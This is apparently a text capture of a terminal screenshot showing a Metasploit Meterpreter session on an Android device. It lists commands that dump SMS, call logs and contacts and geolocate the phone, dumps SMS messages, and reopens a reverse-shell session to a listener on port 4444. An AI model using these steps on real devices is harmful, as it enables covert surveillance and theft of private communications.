 Terminal
BKACAD
File Edit View Search Terminal Help
Command Description
------- -----------
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
meterpreter > dump_sms
[*] Fetching 4 sms messages
[*] Sms messages saved to: sms_dump_20150823040013.txt
meterpreter > dump_calllog
[*] 192.168.1.103 - Meterpreter session 1 closed.  Reason: Died
[-] Error running command dump_calllog: Rex::TimeoutError Operation timed out.
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.200:4444
[*] Starting the payload handler...
[*] Sending stage (50643 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.200:4444 -> 192.168.1.103:24407) at 2015-08
-23 04:03:07 +0700
meterpreter >